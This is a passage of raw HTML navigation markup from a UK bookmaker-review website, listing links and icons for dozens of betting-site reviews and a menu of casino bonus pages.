href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a 